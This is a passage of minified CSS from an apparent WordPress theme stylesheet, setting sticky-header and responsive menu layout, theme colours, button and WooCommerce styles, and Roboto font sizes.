9999px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #005f6a;}#Subheader {background-color: rgba(247,247,247,0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #eeee22;}#Sliding-top {background-color: #0d6526;}#Sliding-top a.sliding-top-control {border-right-color: #0d6526;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #0d6526;}#Footer {background-color: #005f6a;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #58b32b;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #58b32b;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #58b32b;}a {color: #58b32b;}a:hover {color: #3e9414;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #3b4b50; }h2, h2 a, h2 a:hover { color: #005f6a; }h3, h3 a, h3 a:hover { color: #3b4b50; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #3b4b50; }h5, h5 a, h5 a:hover { color: #3b4b50; }h6, h6 a, h6 a:hover,a.content_link .title { color: #3b4b50; }.dropcap, .highlight:not(.highlight_image) {background-color: #58b32b;}a.button, a.tp-button {background-color: #0d6526;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #0d6526;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #0d6526 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #58b32b;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #58b32b;color: #58b32b !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #58b32b !important;color: #ffffff !important;}a.mfn-link {color: #656b6f;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #58b32b;}a:hover.mfn-link {color: #58b32b;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #3e9414;}a.mfn-link-6:before {border-bottom-color: #3e9414;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #58b32b;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #58b32b;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #58b32b;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #58b32b;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #58b32b !important;color: #58b32b !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #58b32b !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #333333;}.hr_color, .hr_color hr, .hr_dots span {color: #58b32b;background: #58b32b;}.hr_zigzag i {color: #58b32b;}.highlight-left:after,.highlight-right:after {background: #58b32b;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #58b32b;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #cecece;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #cecece;}#Top_bar .top_bar_right:before {background-color: #ffffff;}#Header .top_bar_right {background-color: #ffffff;}#Top_bar .top_bar_right a:not(.action_button) {color: #005f6a;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #000000;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #005f6a;}#Top_bar .menu > li a:after {background: #005f6a;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #000000;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #005f6a;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #005f6a;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #005f6a;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #005f6a;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #dd3333;}.overlay-menu-toggle {color: #005f6a !important;background: transparent;}#Overlay {background: rgba(88,179,43,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #bceaa5;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #005f6a;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #000000}#Action_bar .contact_details a{color: #005f6a}#Action_bar .contact_details a:hover{color: #dd3333}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #000000}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #dd3333}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #58b32b;}#Footer a:hover {color: #459e19;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #58b32b;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #58b32b;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #72a07f;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #ffffff;}#Sliding-top a {color: #58b32b;}#Sliding-top a:hover {color: #459e19;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #58b32b;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #58b32b;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #72a07f;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(88,179,43,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #58b32b;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #58b32b;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #58b32b;}.sliding_box .desc_wrapper:after {border-bottom-color: #58b32b;}.counter .icon_wrapper i {color: #58b32b;}.quick_fact .number-wrapper {color: #58b32b;}.progress_bars .bars_list li .bar .progress {background-color: #58b32b;}a:hover.icon_bar {color: #58b32b !important;}a.content_link, a:hover.content_link {color: #58b32b;}a.content_link:before {border-bottom-color: #58b32b;}a.content_link:after {border-color: #58b32b;}.get_in_touch, .infobox {background-color: #58b32b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #58b32b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #58b32b;}.how_it_works .image .number {background: #58b32b;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #58b32b;}.trailer_box.plain .desc .subtitle {color: #58b32b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #58b32b;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #58b32b;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #58b32b;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #58b32b;}.list_item.lists_1 .list_left {background-color: #58b32b;}.list_item .list_left {color: #58b32b;}.feature_list ul li .icon i {color: #58b32b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #58b32b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #58b32b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #58b32b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #58b32b;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #58b32b;}.pricing-box .plan-inside ul li .yes {background: #58b32b;}.pricing-box-box.pricing-box-featured {background: #58b32b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(236,239,241,1);border-color: #eceff1;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #005f6a;background-color: rgba(236,239,241,1) !important;border-color: #005f6a;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #58b32b !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #58b32b !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(206,206,206,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #cecece !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 15px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 16px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 24px;}#Subheader .title {font-size: 55px;line-height: 55px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 60px;line-height: 60px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 48px;line-height: 48px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 